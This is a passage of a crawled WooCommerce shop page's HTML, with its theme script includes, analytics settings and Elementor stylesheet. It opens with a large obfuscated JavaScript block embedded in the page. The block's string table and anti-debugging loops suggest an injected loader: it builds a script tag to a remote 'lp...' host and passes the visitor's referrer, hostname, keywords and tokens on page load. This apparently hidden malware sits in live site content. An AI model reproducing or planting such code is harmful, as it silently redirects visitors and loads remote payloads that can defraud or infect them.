_0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}				});
					
/* ]]> */
</script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.5" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/global/scrollBar.min.js?ver=7.2.5" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"184457118\",\"post\":\"721\",\"tz\":\"0\",\"srv\":\"powersexmiami.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "184457118", "721" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/header/headerBuilder.min.js?ver=7.2.5" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/menu/menuOffsets.min.js?ver=7.2.5" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/menu/menuSetUp.min.js?ver=7.2.5" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/loginSidebar.min.js?ver=7.2.5" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/wishlist.min.js?ver=7.2.5" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.5" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6bb554e7c4367be50b5b58abc7afc974","fragment_name":"wc_fragments_6bb554e7c4367be50b5b58abc7afc974","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/quickShop.min.js?ver=7.2.5" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/swatchesVariations.min.js?ver=7.2.5" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.5" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/libs/owl.carousel.min.js?ver=7.2.5" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/libs/magnific-popup.min.js?ver=7.2.5" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/productImagesGallery.min.js?ver=7.2.5" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/quickView.min.js?ver=7.2.5" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/libs/tooltips.min.js?ver=7.2.5" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/global/btnsToolTips.min.js?ver=7.2.5" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.5" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/gridQuantity.min.js?ver=7.2.5" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.5" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/global/scrollTop.min.js?ver=7.2.5" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/menu/mobileNavigation.min.js?ver=7.2.5" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/libs/autocomplete.min.js?ver=7.2.5" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/global/ajaxSearch.min.js?ver=7.2.5" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/wc/cartWidget.min.js?ver=7.2.5" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/global/searchFullScreen.min.js?ver=7.2.5" id="wd-search-full-screen-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://powersexmiami.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":184457118,"store_id":"0a454366-93e5-41e3-9b86-c4735e6ba49a","ui":null,"url":"https://powersexmiami.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Home"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:51:40 -->

--- FILE ---
content_type: text/css
request_url: https://powersexmiami.com/wp-content/uploads/elementor/css/post-721.css?ver=1768419087
body_size: 1960
content:
.elementor-721 .elementor-element.elementor-element-2ba7b49 > .elementor-shape-bottom svg{height:28px;}.elementor-721 .elementor-element.elementor-element-2ba7b49 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-721 .elementor-element.elementor-element-2ba7b49{margin:-2.4% 0% 0% 0%;}.elementor-721 .elementor-element.elementor-element-9d3c6dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-721 .elementor-element.elementor-element-930e278 .elementor-repeater-item-7d0ae89 .swiper-slide-bg{background-image:url(https://powersexmiami.com/wp-content/uploads/2020/12/PowerSex-Slider-1.jpg);background-size:cover;}.elementor-721 .elementor-element.elementor-element-930e278 .elementor-repeater-item-ba8fa41 .swiper-slide-bg{background-image:url(https://powersexmiami.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.11.11-PM.jpeg);background-size:cover;}.elementor-721 .elementor-element.elementor-element-930e278 .elementor-repeater-item-0d5c645 .swiper-slide-bg{background-image:url(https://powersexmiami.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.16.22-PM.jpeg);background-size:cover;}.elementor-721 .elementor-element.elementor-element-930e278 .swiper-slide{transition-duration:calc(5000ms*1.2);height:540px;}.elementor-721 .elementor-element.elementor-element-930e278 .elementor-slide-button{background-color:var( --e-global-color-primary );font-family:"Roboto Condensed", Sans-serif;font-size:22px;font-weight:700;border-width:3px;border-radius:100px;border-color:var( --e-global-color-primary );}.elementor-721 .elementor-element.elementor-element-930e278 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-930e278 .swiper-slide-contents{max-width:66%;}.elementor-721 .elementor-element.elementor-element-930e278 .swiper-slide-inner{text-align:center;}.elementor-721 .elementor-element.elementor-element-930e278 .elementor-slide-heading{color:#FFFFFF;font-family:"Roboto Condensed", Sans-serif;font-size:45px;font-weight:600;}.elementor-721 .elementor-element.elementor-element-ec749c2{padding:35px 0px 35px 0px;}.elementor-721 .elementor-element.elementor-element-d165bcd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-721 .elementor-element.elementor-element-1dd4104{text-align:left;}.elementor-721 .elementor-element.elementor-element-1dd4104 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:38px;font-weight:700;text-transform:capitalize;line-height:1.3em;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), 